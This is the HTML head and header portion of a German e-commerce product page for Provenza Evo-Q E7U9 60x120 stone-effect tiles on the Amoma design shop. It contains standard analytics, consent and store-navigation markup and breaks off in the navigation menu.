

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.de/provenza-evo-q-e7u9-fliesen-60x120.html
body_size: 66689
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Provenza Evo-Q E7U9 Fliesen 60x120 | Amoma"/>
<meta name="description" content="Provenza Evo-Q E7U9 Fliesen 60x120 Stein effekt erhältlich bei Amoma, in Natürlich Ausführung. Beste Qualität zum besten Preis!"/>
<meta name="keywords" content="Provenza Evo-Q E7U9 Fliesen 60x120"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Provenza Evo-Q E7U9 Fliesen 60x120 | Amoma</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://amomadesign.de/static/version1767180529/_cache/merged/f95453f7390148975284ccea133dfd70.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/css/print.css" />

<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="canonical" href="https://amomadesign.de/provenza-evo-q-e7u9-fliesen-60x120.html" />
<link  rel="icon" type="image/x-icon" href="https://amomadesign.de/media/favicon/stores/18/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://amomadesign.de/media/favicon/stores/18/favicon.png" />
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"0"},"functionality_storage":{"default":"0","group":"0"},"security_storage":{"default":"1","group":"1"}},
        currentStoreId: 18,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>            

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022item_id\u0022\u003A\u0022E7U9\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A88.96\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PCRJGJP4');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="it-it" href="https://amomadesign.it/provenza-evo-q-e7u9-piastrelle-60x120.html" />
    <link rel="alternate" hreflang="en-gb" href="https://amomadesign.com/provenza-evo-q-e7u9-tiles-60x120.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://amomadesign.fr/provenza-evo-q-e7u9-carrelage-60x120.html" />
    <link rel="alternate" hreflang="de-de" href="https://amomadesign.de/provenza-evo-q-e7u9-fliesen-60x120.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Provenza&#x20;Evo-Q&#x20;E7U9&#x20;Fliesen&#x20;60x120" />
<meta property="og:image"
      content="https://amomadesign.de/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/p/r/provenza_evo-q_dining_room.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://amomadesign.de/provenza-evo-q-e7u9-fliesen-60x120.html" />
    <meta property="product:price:amount" content="72.92"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-product-configurable amasty-mega-menu catalog-product-view product-provenza-evo-q-e7u9-fliesen-60x120 categorypath-fliesen-steinoptik-fliesen category-steinoptik-fliesen am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCRJGJP4"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

            
    <div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=BK61DN1],#html-body [data-pb-style=G9K2IPF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G9K2IPF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BK61DN1]{align-self:stretch}#html-body [data-pb-style=O16HN2M]{display:flex;width:100%}#html-body [data-pb-style=VG4SJ9R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=GO4KOI1]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="contanctop-sx" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G9K2IPF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BK61DN1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="O16HN2M"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VG4SJ9R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i> <a tabindex="0" title="Tel:+393393540030" href="tel:+393393540030" target="_blank" rel="noopener">Tel:+393393540030</a>

  - <i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@amomadesign.com" href="mailto:info@amomadesign.com" target="_blank" rel="noopener">info@amomadesign.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393393540030&text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="GO4KOI1"><p id="MJM69VC">+39 3773285203 - WhatsApp - info@amomadesign.it</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Vergleichen</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Währung</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - Australischer Dollar                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - Britisches Pfund                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - Kanadischer Dollar                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - Schweizer Franken                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - US-Dollar                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
    <div class="switcher language switcher-language"
     data-ui-id="language-switcher"
     id="switcher-language">
    <strong class="label switcher-label"><span>Sprache</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-de_id18">
                                <span>Deutsch</span>
                            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                <li class="view-it_id1 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/stores\/store\/redirect\/","data":{"___store":"it_id1","___from_store":"de_id18","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~"}}'>
                                                        Italiano                        </a>
                    </li>
                                                                <li class="view-en_id2 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/stores\/store\/redirect\/","data":{"___store":"en_id2","___from_store":"de_id18","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vcHJvdmVuemEtZXZvLXEtZTd1OS1mbGllc2VuLTYweDEyMC5odG1s"}}'>
                                                        English                        </a>
                    </li>
                                                                <li class="view-fr_id13 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.de\/stores\/store\/redirect\/","data":{"___store":"fr_id13","___from_store":"de_id18","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~"}}'>
                                                        Français                        </a>
                    </li>
                                                                </ul>
    </div>
</div>
<ul class="header links">
<li class="authorization-link "
    data-label="oder"
    title="Anmelden"
    aria-label="Anmelden">
    <a href="https://amomadesign.de/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~/"                title="Anmelden"
        aria-label="Anmelden">
        Anmelden    </a>
</li>

<li><a href="https://amomadesign.de/customer/account/create/" id="idC2yev3fj" >Mein Konto</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://amomadesign.de/"
   title="amomadesign"
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://amomadesign.de/media/logo/stores/18/amoma-logo-w3.webp">
        <img src="https://amomadesign.de/media/logo/stores/18/amoma-logo-w3.png"
             title="amomadesign"
             alt="amomadesign"
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://amomadesign.de/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://amomadesign.de/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop hier durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Zurücksetzen"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Zurücksetzen"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Schließen"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Schließen"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://amomadesign.de/wishlist/"
           class="amtheme-link"
           aria-label="Meine Wunschliste"
           title="Meine Wunschliste" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>

<div class="account-icon amtheme-header-icon am-no-display-mobile ">
            <a href="https://amomadesign.de/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~/"            title="Konto"
            aria-label="Konto">
            <svg class="amtheme-icon">
                <use xlink:href="#icon-account"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://amomadesign.de/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://amomadesign.de/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Mein&#x20;Warenkorb"
       title="Mein&#x20;Warenkorb" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart "
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper"
                 class="amtheme-minicart-content qty-square"
                 data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=PVNQYTE]{display:none}#html-body [data-pb-style=J41IQRG],#html-body [data-pb-style=W0BWUKS]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J41IQRG]{justify-content:center;display:flex;flex-direction:column}#html-body [data-pb-style=W0BWUKS]{align-self:stretch}#html-body [data-pb-style=A0QV558]{display:flex;width:100%}#html-body [data-pb-style=G3T6RWF]{justify-content:center;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=G3T6RWF],#html-body [data-pb-style=P6BPRPR],#html-body [data-pb-style=Q2TW74W]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Q2TW74W]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=P6BPRPR]{align-self:stretch}#html-body [data-pb-style=T8CU3JN]{display:flex;width:100%}#html-body [data-pb-style=YXLK39U]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="PVNQYTE"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="J41IQRG"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W0BWUKS"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A0QV558"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G3T6RWF"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><a tabindex="0" href="/promozioni">Promozioni</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="Q2TW74W"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="P6BPRPR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="T8CU3JN"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YXLK39U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
}
</style>

</div></div></div></div></div></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #c29467 !important;
}
</style>

<a class="promozione" href="/kontakt">Angebot anfordern</a></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
